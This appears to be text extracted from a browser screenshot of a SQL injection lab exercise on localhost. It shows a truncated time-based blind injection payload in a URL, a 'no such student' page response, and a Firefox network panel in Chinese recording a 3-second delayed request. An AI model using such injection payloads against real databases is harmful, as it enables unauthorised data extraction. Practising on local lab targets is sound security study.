 localhost/duikang/exp1/1.php?id=1'+and+12%3Dif(ascii(substr((select+database
Search
查询结果：
没有该学生！
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 文件 域名 触... 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET 1.php?id=1'+and+12=if(ascii(substr((sele... localhost document html 339 字节 78 字节 → 3013 ms